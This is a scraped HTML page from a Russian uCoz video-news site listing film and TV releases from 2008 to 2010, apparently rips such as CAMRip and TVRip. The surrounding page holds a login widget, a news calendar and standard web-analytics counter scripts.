href="5973"><b>5973</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5944"><b>5944</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5755"><b>5755</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5717"><b>5717</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5613"><b>5613</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5490"><b>5490</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5458"><b>5458</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5445"><b>5445</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a href="5401"><b>5401</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5385"><b>5385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5350"><b>5350</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5312"><b>5312</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5196"><b>5196</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5120"><b>5120</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4982"><b>4982</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4946"><b>4946</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4677"><b>4677</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4654"><b>4654</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4537"><b>4537</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4530"><b>4530</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4386"><b>4386</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4312"><b>4312</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4232"><b>4232</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4163"><b>4163</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3901"><b>3901</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3850"><b>3850</b></a>)</span></td></tr></table>
<!--/-->

</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="http://videonovinki.my1.ru/">Главная</a> &raquo; <span class="breadcrumb-curr">16231</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь новостей</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Январь 2026" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2026-01">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2026-02">Февраль 2026</a> &nbsp;<a title="Март 2026" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2026-03">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayA">1</td></tr><tr><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td></tr><tr><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td></tr><tr><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td></tr><tr><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->


</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2026<br /><!-- "' --><span class="pbB3BAby"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.06809 (s772) -->